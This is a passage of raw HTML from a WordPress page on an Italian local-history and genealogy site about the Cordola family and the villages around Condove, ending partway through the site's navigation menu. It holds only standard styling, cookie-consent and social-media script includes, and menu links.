

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/
body_size: 25335
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>
La voce del Gravio | Planet Cordola	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.cordola.it/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.cordola.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed" href="https://www.cordola.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed dei commenti" href="https://www.cordola.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2Fcercando-le-nostre-radici%2Fla-voce-del-gravio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2Fcercando-le-nostre-radici%2Fla-voce-del-gravio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.cordola.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.cordola.it/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.cordola.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Vuoi davvero disattivarlo?","opt_out_confirm":"Conferma","opt_out_cancel":"Annulla"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.cordola.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cordola.it/wp-json/wp/v2/pages/2451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cordola.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/" />
<link rel='shortlink' href='https://www.cordola.it/?p=2451' />
<meta property="fb:app_id" content="794629912382732"><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #433d3d; background-image: url("https://www.cordola.it/wp-content/uploads/2015/01/sfondo1a.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-270x270.jpg" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-2451 page-child parent-pageid-742 custom-background wp-theme-twentyten metaslider-plugin">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Vai al contenuto</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.cordola.it/" rel="home" >Planet Cordola</a>
						</span>
					</div>
										<div id="site-description">Condove Mocchie Frassinere di una volta e i Cordola in un click</div>
					<img src="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg" width="940" height="198" alt="Planet Cordola" srcset="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg 940w, https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.cordola.it/">Home</a></li><li class="page_item page-item-2921"><a href="https://www.cordola.it/mi-racconto/">Mi racconto</a></li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.cordola.it/genealogia/">Genealogia</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://www.cordola.it/genealogia/origine-famiglia-cordola/">Origine famiglia e nome Cordola</a></li>
	<li class="page_item page-item-38"><a href="https://www.cordola.it/genealogia/cordola-nella-toponomastica-e-nella-storia/">Cordola nella toponomastica e nella storia</a></li>
	<li class="page_item page-item-73"><a href="https://www.cordola.it/genealogia/cordola-nella-memoria/">Cordola nella memoria</a></li>
	<li class="page_item page-item-206"><a href="https://www.cordola.it/genealogia/i-cordola-emigrati-in-america-2/">I Cordola emigrati in America</a></li>
	<li class="page_item page-item-102"><a href="https://www.cordola.it/genealogia/cordola-nel-mondo/">Cordola nel mondo</a></li>
	<li class="page_item page-item-105"><a href="https://www.cordola.it/genealogia/cordola-nei-dialetti-e-curiosita-varie/">Cordola nei dialetti e curiosità varie</a></li>
	<li class="page_item page-item-722"><a href="https://www.cordola.it/genealogia/stemmi-e-blasoni-correlati-al-cognome-cordola/">Stemmi e blasoni correlati al cognome Cordola</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://www.cordola.it/albero-genealogico/">Albero genealogico</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://www.cordola.it/la-storia/">La storia</a>
<ul class='children'>
	<li class="page_item page-item-152"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo/">I Cordola del Coindo</a></li>
	<li class="page_item page-item-156"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo-ant-la-lenga-dij-nostri-vej/">Ij Cordòla dël Coindo (ant la lenga dij nòstri vej)</a></li>
	<li class="page_item page-item-450"><a href="https://www.cordola.it/la-storia/la-battaglia-del-collombardo/">La battaglia del Collombardo</a></li>
	<li class="page_item page-item-1470"><a href="https://www.cordola.it/la-storia/il-francoprovenzale-2/">Il Francoprovenzale</a></li>
	<li class="page_item page-item-546"><a href="https://www.cordola.it/la-storia/i-celti/">I Celti</a></li>
	<li class="page_item page-item-544"><a href="https://www.cordola.it/la-storia/il-castrum-capriarum/">Il Castrum Capriarum</a></li>
	<li class="page_item page-item-571"><a href="https://www.cordola.it/la-storia/le-masche/">Le masche</a></li>
	<li class="page_item page-item-2575"><a href="https://www.cordola.it/la-storia/guaritori-e-guaritrici/">Guaritori e guaritrici</a></li>
	<li class="page_item page-item-1244"><a href="https://www.cordola.it/la-storia/piccoli-passi-di-storia-passata/">Piccoli passi di storia passata</a></li>
	<li class="page_item page-item-1502"><a href="https://www.cordola.it/la-storia/il-maestro-di-mio-padre/">Il maestro di mio padre</a></li>
	<li class="page_item page-item-3841"><a href="https://www.cordola.it/la-storia/la-sacra-di-san-michele-nel-1825/">La Sacra di San Michele nel 1825</a></li>
	<li class="page_item page-item-3843"><a href="https://www.cordola.it/la-storia/la-chiesa-di-laietto/">La chiesa di Laietto</a></li>
	<li class="page_item page-item-5590"><a href="https://www.cordola.it/la-storia/notizia-dellantico-piemonte/">Notizia dell&#8217;antico Piemonte</a></li>
</ul>
</li>
<li class="page_item page-item-3482 page_item_has_children"><a href="https://www.cordola.it/documenti/">Documenti</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.cordola.it/documenti/documenti-anagrafici-famiglia-cordola/">Documenti anagrafici famiglia Cordola</a></li>
	<li class="page_item page-item-422"><a href="https://www.cordola.it/documenti/documenti-vari-condove/">Documenti vari Condove</a></li>
	<li class="page_item page-item-3465"><a href="https://www.cordola.it/documenti/documenti-vari-torino/">Documenti vari Torino</a></li>
</ul>
</li>
<li class="page_item page-item-32"><a href="https://www.cordola.it/gallery-storica-personaggi/">Gallery storica personaggi</a></li>
<li class="page_item page-item-659 page_item_has_children"><a href="https://www.cordola.it/luoghi/">Luoghi</a>
<ul class='children'>
	<li class="page_item page-item-258"><a href="https://www.cordola.it/luoghi/borgata-coindo/">Borgata Coindo</a></li>
	<li class="page_item page-item-664"><a href="https://www.cordola.it/luoghi/borgata-pratobotrile/">Borgata Pratobotrile</a></li>
	<li class="page_item page-item-785"><a href="https://www.cordola.it/luoghi/borgata-laietto/">Borgata Laietto</a></li>
	<li class="page_item page-item-819"><a href="https://www.cordola.it/luoghi/mocchie/">Mocchie</a></li>
	<li class="page_item page-item-821"><a href="https://www.cordola.it/luoghi/condove/">Condove</a></li>
	<li class="page_item page-item-823"><a href="https://www.cordola.it/luoghi/borgata-chiandone/">Borgata Chiandone</a></li>
	<li class="page_item page-item-1969"><a href="https://www.cordola.it/luoghi/frassinere/">Frassinere</a></li>
	<li class="page_item page-item-2338"><a href="https://www.cordola.it/luoghi/borgata-cordole/">Borgata Cordole</a></li>
	<li class="page_item page-item-2365"><a href="https://www.cordola.it/luoghi/borgata-camporossetto/">Borgata Camporossetto</a></li>
	<li class="page_item page-item-2368"><a href="https://www.cordola.it/luoghi/borgata-bonaudi/">Borgata Bonaudi</a></li>
	<li class="page_item page-item-2371"><a href="https://www.cordola.it/luoghi/borgata-muni/">Borgata Muni</a></li>
	<li class="page_item page-item-2382"><a href="https://www.cordola.it/luoghi/borgata-sigliodo/">Borgata Sigliodo</a></li>
	<li class="page_item page-item-3751"><a href="https://www.cordola.it/luoghi/collombardo/">Collombardo</a></li>
	<li class="page_item page-item-4361"><a href="https://www.cordola.it/luoghi/maffiotto/">Maffiotto</a></li>
</ul>
</li>
<li class="page_item page-item-742 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.cordola.it/cercando-le-nostre-radici/">Cercando le nostre radici</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.cordola.it/cercando-le-nostre-radici/come-si-viveva-una-volta/">Come si viveva una volta</a></li>
	<li class="page_item page-item-764"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mestieri/">Antichi mestieri</a></li>
	<li class="page_item page-item-848"><a href="https://www.cordola.it/cercando-le-nostre-radici/giochi-di-una-volta/">Giochi di una volta</a></li>
	<li class="page_item page-item-850"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-cantina-del-laietto/">La cantina del Laietto</a></li>
	<li class="page_item page-item-1090"><a href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/">Soprannomi a Laietto e dintorni</a></li>
	<li class="page_item page-item-1835"><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/">Aspetti di vita Condovese</a></li>
	<li class="page_item page-item-2451 current_page_item"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/" aria-current="page">La voce del Gravio</a></li>
	<li class="page_item page-item-2524"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/">Antichi mezzi di trasporto</a></li>
	<li class="page_item page-item-2528"><a href="https://www.cordola.it/cercando-le-nostre-radici/antiche-lavorazioni/">Antiche lavorazioni</a></li>
